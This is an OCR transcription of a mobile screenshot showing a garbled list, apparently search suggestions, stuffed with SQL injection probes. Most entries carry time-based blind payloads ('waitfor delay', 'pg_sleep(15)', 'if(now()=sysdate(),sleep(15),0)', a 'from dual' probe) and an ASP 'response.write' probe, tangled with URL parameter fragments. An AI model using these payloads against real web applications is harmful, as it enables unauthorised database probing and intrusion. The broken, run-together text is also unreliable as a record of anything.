
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ;(select 198766*667891 from dual)zpx5iith')
or 735=(select 735 from pg_sleep(15))--; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';@@958zs; waitfor
delay '0:0:15' -- &n930961=v989690; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))-
-;usg='+response.write(9537516*9958095)+';ved=
•
alljbtop
•
ivacbd
•
banflix&hzle6idd';if(now()=sysdate(),sleep(6),0)0'xo
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
or 742=(select 742 from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0"xor(if(now()=sysda
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0)